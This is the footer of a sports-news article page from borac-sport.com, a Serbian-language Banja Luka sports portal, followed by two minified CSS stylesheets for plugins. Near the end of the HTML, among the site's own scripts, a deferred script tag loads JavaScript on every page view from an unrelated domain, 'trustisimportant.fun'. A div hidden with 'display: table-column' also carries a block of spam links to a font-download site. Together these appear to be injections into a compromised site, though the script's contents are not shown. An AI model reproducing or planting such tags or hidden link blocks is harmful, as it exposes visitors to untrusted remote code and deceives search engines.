href="https://borac-sport.com/vojvodic-duel-borca-i-sloge-kvalitetom-iznad-ovog-ranga/" rel="prev">Војводић: Дуел Борца и Слоге квалитетом изнад овог ранга</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/marko-savatovic-odveo-borac-u-cetvrtfinale-kupa-bih/" rel="next">Марко Саватовић одвео Борац у четвртфинале Купа БиХ</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/&amp;t=Борац против Сутјеске 16. октобра', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Борац против Сутјеске 16. октобра -&amp;url=https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/&amp;media=https://borac-sport.com/wp-content/uploads/2018/10/mojovic_i_jakupovic.jpg&amp;description=Борац против Сутјеске 16. октобра', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Борац против Сутјеске 16. октобра&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0
body_size: 1786
content:
table.leaguemanager,div.matchlist table.leaguemanager{text-align:left;border:1px solid;border-collapse:collapse;width:100%;margin:1em auto 1.5em auto}table.leaguemanager th,div.matchlist table.leaguemanager{padding:2px 3px;margin:0;border-bottom:1px solid}table.leaguemanager td,div.matchlist table.leaguemanager td{vertical-align:middle;border:0;padding:5px;margin:0}table.leaguemanager.matchtable a{border:0}table.leaguemanager .num,table.leaguemanager .textcenter,table.matchtable .textcenter{text-align:center}table.leaguemanager .logo,table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{width:20px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{max-width:50px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{display:inline;clear:none}table.leaguemanager .logo img{display:block;margin:0;padding:0}table.leaguemanager .home{font-weight:700}table.leaguemanager th.match{text-align:center}table.leaguemanager .score,table.leaguemanager .ap{vertical-align:bottom;text-align:right}table.leaguemanager .match-score{margin:0;padding:0}table.leaguemanager a{text-decoration:none}.standingstable{border:1px solid !important;width:100%}.standingstable th,.standingstable td{vertical-align:middle}.standingstable .rank{display:block;margin:auto;text-align:center;padding:5px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-weight:700}table.standingstable th.last5{text-align:center}table.standingstable td.last5{text-align:right}table.standingstable .last5 a{border:0}table.standingstable a.W{background-position:0 -150px}table.standingstable a.D{background-position:0 -200px}table.standingstable a.L{background-position:0 -250px}table.standingstable a.N{background-position:0 -650px}table.standingstable a.W:hover{background-position:0 -300px}table.standingstable a.D:hover{background-position:0 -350px}table.standingstable a.L:hover{background-position:0 -400px}table.standingstable a.N:hover{background-position:0 -700px}table.standingstable .last5{text-align:center;max-width:80px}table.standingstable .last5 span{display:block;margin:0 auto;padding:0 auto;text-align:center}table.standingstable .last5Icon a{border:0;background-image:url(//borac-sport.com/wp-content/plugins/leaguemanager/images/last5.png)}table.standingstable .last5-bg{float:left;width:20px;height:20px;padding:0;margin:0}div#leaguemanager_crosstable div{text-align:center;padding-top:1em}table.leaguemanager.crosstable th{vertical-align:middle;border:1px solid}table.leaguemanager.crosstable td{border:1px solid}table.crosstable img{display:inline-block;vertical-align:middle}.jquery-ui-tab,.jquery-ui-tabs .tab-content{overflow:auto}div#leaguemanager_archive_selections{margin-bottom:1em}div.match .match-content:after{content:" ";display:block;clear:both}div.match h4{clear:both;text-align:center}div.match p.score,div.match p.matchdate{font-weight:700;font-size:1.2em;text-align:center;margin-top:2em}div.match .match_ img,div.match .away_logo img{font-size:1em;vertical-align:middle}div.match span.home_logo{margin-right:1em}div.match span.away_logo{margin-left:1em}div.match table{width:100%;margin-top:1.5em;clear:both}div.match table,div.match table th,div.match table td{border:0;background:0 0}div.match table th,div.match table td{vertical-align:top;margin:0}div.match .match_day,div.match .date,div.match .location,div.match .report{text-align:center;margin:0}div.match .match-stats{clear:both}table.leaguemanager{clear:both}.matches-selections{float:left;margin:1em 0 .5em}.match-status{margin:0;padding:0}.match-status.ppd{color:#009}.match-status.forfeited{color:#c00}.match-status.cancelled{color:#c00}.leaguemanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.leaguemanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.leaguemanager-pagination.page-numbers span{font-weight:700}.leaguemanager-pagination.page-numbers span.current{font-weight:700;border:none}table.matchtable.finals .final_home{margin-right:.5em}table.matchtable.finals .final_away{margin-left:.5em}div.matchlist{margin-bottom:1em}.matchlist .match{margin-bottom:1em}div.matchlist h3.header{cursor:pointer}div.matchlist h3.header.ui-accordion-header{padding-left:2em !important}div.matchlist table.leaguemanager th{padding:4px;margin:0;border:1px solid}div.teampage,div.teamlist{position:relative;clear:both;margin-bottom:1em}div.teamlist h3.header{cursor:pointer}div.teamlist h3.header.ui-accordion-header{padding-left:2em !important}div.team-content .prev_match,div.team-content .next_match{margin-bottom:1em}div.team-content:after{content:" ";display:block;clear:both}div.teampage h3.header,div.teamlist h3.header,div.match h3.header,div.team-content .prev_match .header,div.team-content .next_match .header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.team-content .prev_match .header,div.team-content .next_match .header{font-size:1em}div.team-content,div.match .match-content,div.team-content .prev_match .content,div.team-content .next_match .content{position:relative;padding:.5em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid}div.team-content,.ui-accordion-content{padding:.5em !important}div.team-content .teamlogo:after{content:" ";clear:both;display:table}div.team-content .teamlogo img{display:block;max-width:300px;margin:0 0 1em auto}div.team-content dl.team{margin:1em 0;float:left}div.team-content dl.team dt{float:left;font-weight:700;width:9em;clear:both;padding:.3em 0}div.team-content dl.team dd{padding:.3em 0;float:left}div.team-content .matches{width:100%;display:block;clear:both}div.team-content .matches-container{height:auto;width:50%;float:left}div.team-content .next_match{margin-right:.5em}div.team-content .prev_match{margin-left:.5em}div.team-content .prev_match p,div.team-content .next_match p{margin:0;padding:.3em 0}div.team-content .prev_match .score,div.team-content .next_match .score{font-size:1.3em;text-align:center;font-weight:700}div.team-content .team-projectmanager{clear:both;position:relative}.tablist{display:none}.tablist a{border:0}.ui-accordion .teampage,.ui-accordion .match{margin-bottom:0 !important}.leaguemanager_widget{background-image:none;width:100%;margin-left:auto;margin-right:auto}.leaguemanager_widget h4{position:relative;border-bottom:1px solid;text-align:center;margin:.5em 0;padding-bottom:.3em;font-size:1em}.leaguemanager_widget h4 .next{position:absolute;right:0}.leaguemanager_widget h4 .prev{position:absolute;left:0}.leaguemanager_widget h4 .standings{margin-top:1.5em}.leaguemanager_widget h4 a{text-decoration:none}.leaguemanager_widget img{border:0;vertical-align:middle}.leaguemanager_widget .match_box{margin-bottom:1.5em;text-align:center}.leaguemanager_widget .match_box .match{padding:.3em 0 0;margin:.5em 0}.leaguemanager_widget .match_box .logos{margin:.5em auto}.leaguemanager_widget .match_box .logos img{display:inline;width:auto;max-width:25% !important;height:auto !important}.leaguemanager_widget .match_box .home_logo{margin-right:.5em}.leaguemanager_widget .match_box .away_logo{margin-left:.5em}.leaguemanager_widget .match_box .match_day,.leaguemanager_widget .match_box .date,.leaguemanager_widget .match_box .location{padding:0;margin:.3em 0}.leaguemanager_widget .match_box .result{font-size:1.3em;font-weight:700}.leaguemanager_widget .match_box .report{text-align:right}.leaguemanager_widget table.leaguemanager{font-size:.9em;margin:0;padding:0}.leaguemanager_widget table.leaguemanager th,.leaguemanager_widget table.leaguemanager td{padding:4px;margin:0;border:0;border-bottom:1px solid}.fancy-slideshow .slide-overlay.leaguemanager .title,.fancy-slideshow .cycle-overlay.leaguemanager .title{font-size:1.2em}.fancy-slideshow .slide-overlay.leaguemanager .title .match_title,.fancy-slideshow .cycle-overlay.leaguemanager .title .match_title{margin:0}.fancy-slideshow .slide-overlay.leaguemanager .title .logos,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos{margin:0;width:100%}.fancy-slideshow .slide-overlay.leaguemanager .title .logos .result,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos .result{margin:0 .5em;font-weight:700}.fancy-slideshow .slide-overlay.leaguemanager .title img.logo,.fancy-slideshow .cycle-overlay.leaguemanager .title img.logo{display:inline;width:auto;max-width:25% !important;height:auto !important}.fancy-slideshow .slide-overlay.leaguemanager .description p,.fancy-slideshow .cycle-overlay.leaguemanager .description p{margin:.2em 0;padding:0}.hide{display:none}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0
body_size: 2800
content:
div.projectmanager-container{margin-bottom:1em}ul.projectmanager,ol.projectmanager{clear:both}ul.dataset-meta,ol.dataset-meta{list-style-type:none}ul.dataset-meta li,ol.dataset-meta li{list-style-type:none}.projectmanager-selections{float:left;margin-top:0;margin-bottom:1em;clear:both}.projectmanager-selections select{margin-right:.5em;max-width:200px}div.projectmanager-list{clear:both;margin-bottom:1em}dl.projectmanager{margin-bottom:1em;padding-bottom:1em}div.projectmanager-list dl.projectmanager{border-bottom:1px solid}dl.projectmanager .dataset-image{float:none}dl.projectmanager dt{font-weight:700}dl.projectmanager dd{padding:.3em 0;margin-left:1.5em}dl.projectmanager .image a{border:0}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em .5em .5em 1.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;cursor:pointer;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.projectmanager-list.accordion .list-header.closed,div.projectmanager-list.expandable .list-header.closed{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}div.projectmanager-list.accordion .list-header .toggle-button,div.projectmanager-list.expandable .list-header .toggle-button{float:right;display:block;height:18px;width:17px;border:0;background:0 0;text-indent:-9999px}div.projectmanager-list.accordion .list-header.closed .toggle-button,div.projectmanager-list.expandable .list-header.closed .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) left no-repeat}div.projectmanager-list.accordion .list-header.open .toggle-button,div.projectmanager-list.expandable .list-header.open .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) right no-repeat}div.projectmanager-list.accordion .list-header.open,div.projectmanager-list.expandable .list-header.open{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px}div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content,div.dataset-container .dataset-content{padding:.8em 1em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid;width:100%}div.projectmanager-list.accordion .list-content.closed,div.projectmanager-list.expandable .list-content.closed{display:none}div.projectmanager-list.accordion .list-content dl.projectmanager,div.projectmanager-list.expandable .list-content dl.projectmanager{border:0}table.projectmanager{clear:both;border:none;width:100%;margin:1em 0;padding:0;vertical-align:middle}table.projectmanager .dataset-image{float:none}table.projectmanager th,table.projectmanager td{padding:3px 5px;vertical-align:middle}table.projectmanager th.image,table.projectmanager td.image{text-align:center}table.projectmanager img{width:100%;height:auto;max-width:40px}table.projectmanager ul{list-style-type:none}table.projectmanager ul li{padding:1px}table.projectmanager td img{width:100%;height:auto;display:block;vertical-align:middle;margin:auto}.dataset-gallery{clear:both;padding-top:1em}.dataset-gallery .cols{width:100%}.dataset-gallery .cols:before,.cols:after{content:" ";display:table;clear:both}.dataset-gallery .fit,.dataset-gallery .fit .pm-gallery-item{margin-right:0 !important;margin-left:0 !important}.dataset-gallery .pm-gallery-item{float:left;margin:0;padding:0}.dataset-gallery .gallery-image{text-align:center;margin-right:1em}.dataset-gallery .gallery-image a{display:inline-block;max-width:100%;width:auto;margin:0 auto;border:0}.dataset-gallery .gallery-image img{width:auto;max-width:100%;height:auto;display:block;border:1px solid;margin:.5em auto;padding:4px;border:1px solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}.dataset-gallery .gallery-image img:hover{padding:0;border:5px solid}.dataset-gallery .caption{margin:.2em auto 1.5em auto;font-size:.8em}div.dataset{clear:both}div.dataset>p{margin:.5em 0}fieldset.dataset{font-size:1em;border:1px solid;padding:1em;margin:1em 0}fieldset.dataset legend{font-size:1.1em;padding:0 3px;font-weight:700}fieldset.dataset .dataset-main-image,.dataset-container .dataset-main-image{float:right;padding:2px;margin-left:1em}fieldset.dataset .dataset-main-image a,.dataset-container .dataset-main-image a{border:0}fieldset.dataset img,.dataset-container img{width:100%;height:auto;margin:0}fieldset.dataset img.dataset-header-image,.dataset-container img.dataset-header-image{width:100%;display:block;margin:0 auto 1em auto}div.dataset dt,fieldset.dataset dt{font-weight:700}div.dataset dl .image a,fieldset.dataset dl .image a{border:0}.dataset-container img.file-icon,fieldset.dataset img.file-icon{width:16px;height:16px}.dataset-container{margin:1em 0}.dataset-container h3{margin:0 !important;padding:.5em !important;cursor:auto !important}.dataset-container .dataset-content{border:1px solid}.dataset-container .dataset-content:after,.leaguemanager-teamprofile .dataset-content:after{content:" ";display:block;clear:both}.dataset-navigation{clear:both}.dataset-navigation:after{content:" ";display:table;clear:both}.dataset-navigation .prev-dataset{float:left;width:50%;padding:0;margin:0 0 1.5em}.dataset-navigation .next-dataset{float:right;text-align:right;width:50%;padding:0;margin:0 0 1.5em}.projectmanager-form{margin-bottom:1em}.datasetform{width:100%}.datasetform .input-container{float:left;margin-bottom:.7em}.datasetform .input-container.grid-input .input-content{padding-right:1em}.datasetform .input-container.clear{clear:both}.datasetform .input-container.fit .input-content{padding-right:0}.datasetform .input-container.fit:after{content:" ";display:table;clear:both}.datasetform .form-input{width:100%;max-width:100%;padding:5px auto}.datasetform .input-container.grid-input label{width:auto;float:none}.datasetform .input-container.grid-input label:after{content:" ";display:table;clear:both}.datasetform .input-container.input-tinymce label{float:none !important;display:block !important}.datasetform .file-options label{float:none}.datasetform .input-container.grid-input .file-options label:after{display:inline !important;clear:none !important}.datasetform .input-container.grid-input .form-input,.datasetform .input-container .form-input.label-paragraph{width:100%;max-width:initial}.datasetform br{clear:both}.datasetform label{text-align:left;width:8em;float:left;margin-bottom:0;padding:.3em 0}.datasetform 